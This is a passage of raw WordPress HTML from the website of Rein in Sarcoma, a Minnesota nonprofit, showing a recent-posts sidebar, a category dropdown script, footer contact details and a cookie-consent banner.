									<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/nov-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/nov-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/nov-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/nov.png 1080w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">November RIS Named Fund Honorees </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%2084'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png 600w, https://www.reininsarcoma.org/wp-content/uploads/download-3-150x21.png 150w, https://www.reininsarcoma.org/wp-content/uploads/download-3-768x108.png 768w, https://www.reininsarcoma.org/wp-content/uploads/download-3.png 863w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">New Webinar Series for Patients and Caregivers </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="593" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20593%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg 593w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-148x150.jpg 148w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-768x777.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo.jpg 976w" data-sizes="auto, (max-width: 593px) 100vw, 593px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Tom&#8217;s Ride 2025</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="594" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg 594w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-990x1000.jpg 990w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-768x775.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-1521x1536.jpg 1521w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-2028x2048.jpg 2028w" data-sizes="auto, (max-width: 594px) 100vw, 594px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Community Spotlight: Lisa’s Chili Fest &amp; Grateful Hearts Fundraiser</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="576" height="306" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20306'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png 576w, https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic-150x80.png 150w" data-sizes="auto, (max-width: 576px) 100vw, 576px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Give to the Max Day!</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
											</div>
			</section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.reininsarcoma.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="178">Community Partners</option>
	<option class="level-0" value="97">Donations and Contributions</option>
	<option class="level-0" value="6">Education</option>
	<option class="level-0" value="15">Events</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Event Summary</option>
	<option class="level-0" value="70">Featured Item</option>
	<option class="level-0" value="166">Honor Wall</option>
	<option class="level-0" value="46">Patient and Family Support</option>
	<option class="level-0" value="65">Research</option>
	<option class="level-0" value="52">RIS News</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;RIS Community</option>
	<option class="level-0" value="48">Sarcoma News</option>
	<option class="level-0" value="22">Sarcoma Stories</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="49">Volunteers</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section></aside><!-- #secondary -->
                        </div>
                        				</div>
			</div>
		</section>
	</main><!-- #main -->

</div> <!-- #content -->
    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"d5392057b7"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"d5392057b7","uagb_grid_ajax_nonce":"6a47f3c5c2"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"d5392057b7"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"d5392057b7","uagb_grid_ajax_nonce":"6a47f3c5c2"};
//# sourceURL=uagb-post-js-js-extra
</script>
